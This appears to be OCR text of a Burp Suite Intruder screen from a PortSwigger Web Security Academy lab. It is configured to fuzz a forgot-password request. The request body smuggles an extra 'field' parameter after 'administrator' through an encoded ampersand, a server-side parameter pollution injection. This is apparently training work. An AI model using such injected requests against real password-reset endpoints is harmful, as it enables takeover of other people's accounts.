 Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a1a000903ebdb5f80d43a00009a0097.web-security-academy.net
Update Host header to match target
Clear §
Auto §
Refresh
1 POST /forgot-password HTTP/2
2 Host: 0a1a000903ebdb5f80d43a00009a0097.web-security-academy.net
3 Cookie: session=btjHoTdAUw5a4sYjivZG3XQryhTED34n
4 Content-Length: 77
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: x-www-form-urlencoded
7 Accept-Language: en-US,en;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Linux"
11 Accept: */*
12 Origin: https://0a1a000903ebdb5f80d43a00009a0097.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a1a000903ebdb5f80d43a00009a0097.web-security-academy.net/forgot-password
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=LGvGBQvN2P05whXKWBQAPSK7F8AwhlDl&username=administrator%26field=§username§